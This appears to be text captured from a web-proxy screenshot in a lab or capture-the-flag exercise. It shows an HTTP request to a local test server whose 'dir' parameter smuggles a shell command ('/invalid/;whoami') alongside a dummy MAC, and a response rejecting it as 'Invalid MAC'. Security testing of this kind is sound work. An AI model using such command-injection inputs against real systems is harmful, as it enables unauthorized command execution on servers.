 Request
Pretty Raw Hex
\n
1 GET /dir.php?dir=/invalid/;whoami&nonce=935173&mac=anything HTTP/1.1
2 Host: 127.0.0.1:8000
3 Cookie: PHPSESSID=500i4hrs28t11lok1bepn6s1a0
4
5
Response
Pretty Raw Hex Render
\n
</h1>
24
25 <h2>
Welcome vautia<h2>
26 <div>
27 <strong>
Error! Invalid MAC
</strong>
28 </div>